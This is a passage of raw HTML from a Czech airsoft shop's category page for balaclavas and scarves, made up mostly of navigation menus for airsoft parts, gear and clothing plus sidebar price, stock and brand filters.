                        </div></li><li class="menu-item-1929 has-third-level" role="none"><a href="/vnitrni-dily-upgrade-sniperky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vnitrnisniper.jpg" fetchpriority="low" /></a><div><a href="/vnitrni-dily-upgrade-sniperky/" data-testid="headerMenuItem" role="menuitem"><span>Vnitřní díly / Upgrade - SNIPERKY</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2373" role="none">
                                        <a href="/vnitrni-hlavne/" data-testid="headerMenuItem" role="menuitem">
                                            Vnitřní hlavně</a>,                                    </li>
                                                                    <li class="menu-item-1986" role="none">
                                        <a href="/pruziny-pro-sniperky/" data-testid="headerMenuItem" role="menuitem">
                                            Pružiny pro sniperky</a>,                                    </li>
                                                                    <li class="menu-item-2007" role="none">
                                        <a href="/pro-vsr-bar10-a-mb02-3-7-9/" data-testid="headerMenuItem" role="menuitem">
                                            Pro VSR,BAR10 a MB02,3,7,9…</a>,                                    </li>
                                                                    <li class="menu-item-2001" role="none">
                                        <a href="/pro-well-mb01-4-5-8-14-a-l96/" data-testid="headerMenuItem" role="menuitem">
                                            Pro WELL MB01,4,5,8,14 a L96</a>,                                    </li>
                                                                    <li class="menu-item-1995" role="none">
                                        <a href="/pro-snow-wolf-m24-a-cyma-m24/" data-testid="headerMenuItem" role="menuitem">
                                            Pro Snow Wolf M24 a CYMA M24</a>,                                    </li>
                                                                    <li class="menu-item-2010" role="none">
                                        <a href="/pro-tm-aws-a-well-mb44xx/" data-testid="headerMenuItem" role="menuitem">
                                            Pro TM AWS a WELL MB44xx</a>,                                    </li>
                                                                    <li class="menu-item-1989" role="none">
                                        <a href="/pro-svd/" data-testid="headerMenuItem" role="menuitem">
                                            Pro SVD</a>,                                    </li>
                                                                    <li class="menu-item-1932" role="none">
                                        <a href="/ostatni-dily/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní díly</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2028" role="none"><a href="/vnejsi-dily-sniperky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vnejsisniper.jpg" fetchpriority="low" /></a><div><a href="/vnejsi-dily-sniperky/" data-testid="headerMenuItem" role="menuitem"><span>Vnější díly - SNIPERKY</span></a>
                        </div></li><li class="menu-item-1935 has-third-level" role="none"><a href="/vnitrni-dily-upgrade-gbb/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vnitrnigbb.jpg" fetchpriority="low" /></a><div><a href="/vnitrni-dily-upgrade-gbb/" data-testid="headerMenuItem" role="menuitem"><span>Vnitřní díly / Upgrade - GBB</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2016" role="none">
                                        <a href="/pro-we/" data-testid="headerMenuItem" role="menuitem">
                                            Pro WE</a>,                                    </li>
                                                                    <li class="menu-item-1941" role="none">
                                        <a href="/pro-asg/" data-testid="headerMenuItem" role="menuitem">
                                            Pro ASG</a>,                                    </li>
                                                                    <li class="menu-item-2037" role="none">
                                        <a href="/pro-tokyo-marui/" data-testid="headerMenuItem" role="menuitem">
                                            Pro Tokyo Marui</a>,                                    </li>
                                                                    <li class="menu-item-1938" role="none">
                                        <a href="/pro-ostatni-znacky/" data-testid="headerMenuItem" role="menuitem">
                                            Pro ostatní značky</a>,                                    </li>
                                                                    <li class="menu-item-2022" role="none">
                                        <a href="/vnitrni-hlavne-a-gumicky/" data-testid="headerMenuItem" role="menuitem">
                                            Vnitřní hlavně a gumičky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1950" role="none"><a href="/vnejsi-dily-gbb/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vnejsigbb.jpg" fetchpriority="low" /></a><div><a href="/vnejsi-dily-gbb/" data-testid="headerMenuItem" role="menuitem"><span>Vnější díly - GBB</span></a>
                        </div></li></ul></li>
<li class="menu-item-723 ext" role="none"><a href="/vystroj/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Výstroj</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Výstroj" tabindex="-1" role="menu"><li class="menu-item-1689 has-third-level" role="none"><a href="/vysilacky-a-prislusenstvi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/iairsoftkom.jpg" fetchpriority="low" /></a><div><a href="/vysilacky-a-prislusenstvi/" data-testid="headerMenuItem" role="menuitem"><span>Vysílačky a Příslušenství</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1692" role="none">
                                        <a href="/vysilacky-a-prislusenstvi-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vysílačky a příslušenství</a>,                                    </li>
                                                                    <li class="menu-item-1701" role="none">
                                        <a href="/headsety-a-ptt/" data-testid="headerMenuItem" role="menuitem">
                                            Headsety a PTT</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2235" role="none"><a href="/takticke-vesty-a-nosice-platu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vesta.jpg" fetchpriority="low" /></a><div><a href="/takticke-vesty-a-nosice-platu/" data-testid="headerMenuItem" role="menuitem"><span>Taktické vesty a Nosiče plátů</span></a>
                        </div></li><li class="menu-item-1707 has-third-level" role="none"><a href="/sumky--kapsy--odhazovaky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/sumka.jpg" fetchpriority="low" /></a><div><a href="/sumky--kapsy--odhazovaky/" data-testid="headerMenuItem" role="menuitem"><span>Sumky, Kapsy, Odhazováky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1710" role="none">
                                        <a href="/odhazovaky/" data-testid="headerMenuItem" role="menuitem">
                                            Odhazováky</a>,                                    </li>
                                                                    <li class="menu-item-1713" role="none">
                                        <a href="/sumky-na-puskove-zasobniky/" data-testid="headerMenuItem" role="menuitem">
                                            Sumky na puškové zásobníky</a>,                                    </li>
                                                                    <li class="menu-item-1722" role="none">
                                        <a href="/sumky-na-pistolove-zasobniky/" data-testid="headerMenuItem" role="menuitem">
                                            Sumky na pistolové zásobníky</a>,                                    </li>
                                                                    <li class="menu-item-1785" role="none">
                                        <a href="/ostatni-pouzdra-a-kapsy/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní pouzdra a kapsy</a>,                                    </li>
                                                                    <li class="menu-item-1818" role="none">
                                        <a href="/sumky-na-granaty/" data-testid="headerMenuItem" role="menuitem">
                                            Sumky na granáty</a>,                                    </li>
                                                                    <li class="menu-item-2271" role="none">
                                        <a href="/admin-sumky/" data-testid="headerMenuItem" role="menuitem">
                                            Admin sumky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1632 has-third-level" role="none"><a href="/batohy-a-brasny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/batohy.jpg" fetchpriority="low" /></a><div><a href="/batohy-a-brasny/" data-testid="headerMenuItem" role="menuitem"><span>Batohy a Brašny</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1635" role="none">
                                        <a href="/batohy/" data-testid="headerMenuItem" role="menuitem">
                                            Batohy</a>,                                    </li>
                                                                    <li class="menu-item-1803" role="none">
                                        <a href="/brasny/" data-testid="headerMenuItem" role="menuitem">
                                            Brašny</a>,                                    </li>
                                                                    <li class="menu-item-2540" role="none">
                                        <a href="/camelbagy/" data-testid="headerMenuItem" role="menuitem">
                                            Camelbagy</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2352 active" role="none"><a href="/kukly-satky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/kukly-satky.jpg" fetchpriority="low" /></a><div><a href="/kukly-satky/" data-testid="headerMenuItem" role="menuitem"><span>Kukly / šátky</span></a>
                        </div></li><li class="menu-item-1812" role="none"><a href="/opasky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/opasky.jpeg" fetchpriority="low" /></a><div><a href="/opasky/" data-testid="headerMenuItem" role="menuitem"><span>Opasky</span></a>
                        </div></li><li class="menu-item-1776" role="none"><a href="/chranice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/chranice.jpg" fetchpriority="low" /></a><div><a href="/chranice/" data-testid="headerMenuItem" role="menuitem"><span>Chrániče</span></a>
                        </div></li><li class="menu-item-1797" role="none"><a href="/prepravni-pouzdra-a-kufry/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/kufry.jpg" fetchpriority="low" /></a><div><a href="/prepravni-pouzdra-a-kufry/" data-testid="headerMenuItem" role="menuitem"><span>Přepravní pouzdra a Kufry</span></a>
                        </div></li><li class="menu-item-1794" role="none"><a href="/vystrojni-doplnky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/imitaceplate.jpg" fetchpriority="low" /></a><div><a href="/vystrojni-doplnky/" data-testid="headerMenuItem" role="menuitem"><span>Výstrojní doplňky</span></a>
                        </div></li><li class="menu-item-1761 has-third-level" role="none"><a href="/maskovani--barvy-a-pasky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/barvy.jpg" fetchpriority="low" /></a><div><a href="/maskovani--barvy-a-pasky/" data-testid="headerMenuItem" role="menuitem"><span>Maskovací barvy a Pásky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1764" role="none">
                                        <a href="/barvy-na-zbrane-a-vybaveni/" data-testid="headerMenuItem" role="menuitem">
                                            Barvy na zbraně a vybavení</a>,                                    </li>
                                                                    <li class="menu-item-1782" role="none">
                                        <a href="/barvy-na-telo-a-oblicej/" data-testid="headerMenuItem" role="menuitem">
                                            Barvy na tělo a obličej</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1755" role="none"><a href="/helmy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/helma.jpg" fetchpriority="low" /></a><div><a href="/helmy/" data-testid="headerMenuItem" role="menuitem"><span>Helmy</span></a>
                        </div></li><li class="menu-item-2301" role="none"><a href="/ksiltovky-cepice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/k__iltovka.jpg" fetchpriority="low" /></a><div><a href="/ksiltovky-cepice/" data-testid="headerMenuItem" role="menuitem"><span>Kšiltovky / čepice</span></a>
                        </div></li><li class="menu-item-1773" role="none"><a href="/rukavice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/rukavice.jpg" fetchpriority="low" /></a><div><a href="/rukavice/" data-testid="headerMenuItem" role="menuitem"><span>Rukavice</span></a>
                        </div></li><li class="menu-item-1677 has-third-level" role="none"><a href="/pouzdra-na-zbrane-holstery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/holster.jpg" fetchpriority="low" /></a><div><a href="/pouzdra-na-zbrane-holstery/" data-testid="headerMenuItem" role="menuitem"><span>Pouzdra na zbraně - holstery</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1680" role="none">
                                        <a href="/opaskove-molle/" data-testid="headerMenuItem" role="menuitem">
                                            Opaskové / MOLLE</a>,                                    </li>
                                                                    <li class="menu-item-2292" role="none">
                                        <a href="/podpazni/" data-testid="headerMenuItem" role="menuitem">
                                            Podpažní</a>,                                    </li>
                                                                    <li class="menu-item-2298" role="none">
                                        <a href="/stehenni/" data-testid="headerMenuItem" role="menuitem">
                                            Stehenní</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1788" role="none"><a href="/noze--multitooly-a-naradi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/multitool.jpg" fetchpriority="low" /></a><div><a href="/noze--multitooly-a-naradi/" data-testid="headerMenuItem" role="menuitem"><span>Nože, Multitooly a Nářadí</span></a>
                        </div></li><li class="menu-item-729" role="none"><a href="/razba-dog-tagu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/dogtag.png" fetchpriority="low" /></a><div><a href="/razba-dog-tagu/" data-testid="headerMenuItem" role="menuitem"><span>Ražba dog-tagu</span></a>
                        </div></li><li class="menu-item-2415" role="none"><a href="/potraviny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/vojenske-jidlo-mre-meal-ready-to-eat-velka_1554370699.jpg" fetchpriority="low" /></a><div><a href="/potraviny/" data-testid="headerMenuItem" role="menuitem"><span>Potraviny</span></a>
                        </div></li></ul></li>
<li class="menu-item-2421 ext" role="none"><a href="/obleceni/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Oblečení a boty</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Oblečení a boty" tabindex="-1" role="menu"><li class="menu-item-2424" role="none"><a href="/bluzy-a-bojove-kosile/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/bluzy.png" fetchpriority="low" /></a><div><a href="/bluzy-a-bojove-kosile/" data-testid="headerMenuItem" role="menuitem"><span>Blůzy a bojové košile</span></a>
                        </div></li><li class="menu-item-2427" role="none"><a href="/kalhoty/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/kalhoty.png" fetchpriority="low" /></a><div><a href="/kalhoty/" data-testid="headerMenuItem" role="menuitem"><span>Kalhoty</span></a>
                        </div></li><li class="menu-item-2433" role="none"><a href="/tricka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/tri__ka.png" fetchpriority="low" /></a><div><a href="/tricka/" data-testid="headerMenuItem" role="menuitem"><span>Trička</span></a>
                        </div></li><li class="menu-item-2436" role="none"><a href="/mikiny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/mikiny456.png" fetchpriority="low" /></a><div><a href="/mikiny/" data-testid="headerMenuItem" role="menuitem"><span>Mikiny</span></a>
                        </div></li><li class="menu-item-2430" role="none"><a href="/bundy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/bundy.png" fetchpriority="low" /></a><div><a href="/bundy/" data-testid="headerMenuItem" role="menuitem"><span>Bundy</span></a>
                        </div></li><li class="menu-item-2478" role="none"><a href="/boty/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/47591_1.jpg" fetchpriority="low" /></a><div><a href="/boty/" data-testid="headerMenuItem" role="menuitem"><span>Boty</span></a>
                        </div></li></ul></li>
<li class="menu-item-735" role="none"><a href="/upgrade-a-servis/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Servis</b></a></li>
</ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fkukly-satky%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
            </div>
        </div>
    </header><!-- / header -->


<div id="content-wrapper" class="container content-wrapper">
    
                                <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="ProfiAirsoft" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/vystroj/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Výstroj</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                            <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.profiairsoft.cz/kukly-satky/" />
                <meta itemprop="position" content="3" />
                <span itemprop="name" data-title="Kukly / šátky">Kukly / šátky</span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-sm box-filters"><div id="filters-default-position" data-filters-default-position="left"></div><div class="filters-wrapper"><div class="filters-unveil-button-wrapper" data-testid='buttonOpenFilter'><a href="#" class="btn btn-default unveil-button" data-unveil="filters" data-text="Zavřít filtr">Otevřít filtr </a></div><div id="filters" class="filters"><div class="slider-wrapper"><h4><span>Cena</span></h4><div class="slider-header"><span class="from"><span id="min">89</span> Kč</span><span class="to"><span id="max">370</span> Kč</span></div><div class="slider-content"><div id="slider" class="param-price-filter"></div></div><span id="currencyExchangeRate" class="no-display">1</span><span id="categoryMinValue" class="no-display">89</span><span id="categoryMaxValue" class="no-display">370</span></div><form action="/action/ProductsListing/setPriceFilter/" method="post" id="price-filter-form"><fieldset id="price-filter"><input type="hidden" value="89" name="priceMin" id="price-value-min" /><input type="hidden" value="370" name="priceMax" id="price-value-max" /><input type="hidden" name="referer" value="/kukly-satky/" /></fieldset></form><div class="filter-sections"><div class="filter-section filter-section-boolean"><div class="param-filter-top"><form action="/action/ProductsListing/setStockFilter/" method="post"><fieldset><div><input type="checkbox" value="1" name="stock" id="stock" data-url="https://www.profiairsoft.cz/kukly-satky/?stock=1" data-filter-id="1" data-filter-code="stock"  autocomplete="off" /><label for="stock" class="filter-label">Na skladě <span class="filter-count">4</span></label></div><input type="hidden" name="referer" value="/kukly-satky/" /></fieldset></form><form action="/action/ProductsListing/setDoubledotFilter/" method="post"><fieldset><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?dd=1" data-filter-id="1" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]1" value="1"  disabled="disabled" autocomplete="off" /><label for="dd[]1" class="filter-label disabled ">Akce<span class="filter-count">0</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?dd=2" data-filter-id="2" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]2" value="2"  disabled="disabled" autocomplete="off" /><label for="dd[]2" class="filter-label disabled ">Novinka<span class="filter-count">0</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?dd=11" data-filter-id="11" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]11" value="11"  autocomplete="off" /><label for="dd[]11" class="filter-label ">Doporučujeme<span class="filter-count">6</span></label></div><input type="hidden" name="referer" value="/kukly-satky/" /></fieldset></form></div></div><div class="filter-section filter-section-button"><a href="#" class="chevron-after chevron-down-after toggle-filters" data-unveil="category-filter-hover">Rozbalit filtr</a></div><div id="category-filter-hover"><div id="manufacturer-filter" class="filter-section filter-section-manufacturer"><h4><span>Značky</span></h4><form action="/action/productsListing/setManufacturerFilter/" method="post"><fieldset><div><input data-url="https://www.profiairsoft.cz/kukly-satky:brandit/" data-filter-id="brandit" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]brandit" value="brandit" autocomplete="off" /><label for="manufacturerId[]brandit" class="filter-label">Brandit&nbsp;<span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky:helikon/" data-filter-id="helikon" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]helikon" value="helikon" autocomplete="off" /><label for="manufacturerId[]helikon" class="filter-label">HELIKON&nbsp;<span class="filter-count">2</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky:mfh/" data-filter-id="mfh" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]mfh" value="mfh" autocomplete="off" /><label for="manufacturerId[]mfh" class="filter-label">MFH&nbsp;<span class="filter-count">8</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky:mil-tec/" data-filter-id="mil-tec" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]mil-tec" value="mil-tec" autocomplete="off" /><label for="manufacturerId[]mil-tec" class="filter-label">MIL-TEC&nbsp;<span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky:miltec/" data-filter-id="miltec" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]miltec" value="miltec" autocomplete="off" /><label for="manufacturerId[]miltec" class="filter-label">Miltec&nbsp;<span class="filter-count">7</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky:wosport/" data-filter-id="wosport" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]wosport" value="wosport" autocomplete="off" /><label for="manufacturerId[]wosport" class="filter-label">Wosport&nbsp;<span class="filter-count">4</span></label></div><input type="hidden" name="referer" value="/kukly-satky/" /></fieldset></form></div><div class="filter-section filter-section-parametric 